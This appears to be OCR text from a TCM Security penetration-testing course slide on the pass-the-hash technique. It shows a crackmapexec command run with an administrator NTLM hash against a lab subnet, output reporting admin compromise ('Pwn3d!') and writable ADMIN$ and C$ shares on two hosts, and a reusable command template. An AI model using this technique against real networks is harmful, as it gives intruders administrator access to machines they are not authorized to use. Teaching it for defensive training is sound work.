 TCM
SECURITY
┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 10.0.0.0/24 -u administrator -H aad3b435b51404eeaad3b435b51404ee:6c598d4edc98d0a0c9797ef98
b869751 --local-auth --shares
SMB 10.0.0.25 445 THEPUNISHER [*] Windows 10.0 Build 19041 x64 (name:THEPUNISHER) (domain
:THEPUNISHER) (signing:False) (SMBv1:False)
SMB 10.0.0.35 445 SPIDERMAN [*] Windows 10.0 Build 19041 x64 (name:SPIDERMAN) (domain:S
PIDERMAN) (signing:False) (SMBv1:False)
SMB 10.0.0.25 445 THEPUNISHER [+] THEPUNISHER\administrator:6c598d4edc98d0a0c9797ef98b869
751 (Pwn3d!)
SMB 10.0.0.35 445 SPIDERMAN [+] SPIDERMAN\administrator:6c598d4edc98d0a0c9797ef98b86975
1 (Pwn3d!)
SMB 10.0.0.25 445 THEPUNISHER [+] Enumerated shares
SMB 10.0.0.25 445 THEPUNISHER Share Permissions Remark
SMB 10.0.0.25 445 THEPUNISHER ----- ----------- ------
SMB 10.0.0.25 445 THEPUNISHER ADMIN$ READ,WRITE Remote Admin
SMB 10.0.0.25 445 THEPUNISHER C$ READ,WRITE Default share
SMB 10.0.0.25 445 THEPUNISHER IPC$ READ Remote IPC
SMB 10.0.0.35 445 SPIDERMAN [+] Enumerated shares
SMB 10.0.0.35 445 SPIDERMAN Share Permissions Remark
SMB 10.0.0.35 445 SPIDERMAN ----- ----------- ------
SMB 10.0.0.35 445 SPIDERMAN ADMIN$ READ,WRITE Remote Admin
SMB 10.0.0.35 445 SPIDERMAN C$ READ,WRITE Default share
SMB 10.0.0.35 445 SPIDERMAN IPC$ READ Remote IPC
Pass the Hash
We can even use CME to dump valuable data
crackmapexec smb <ip/CIDR> -u <user> -H <hash> --local-auth --shares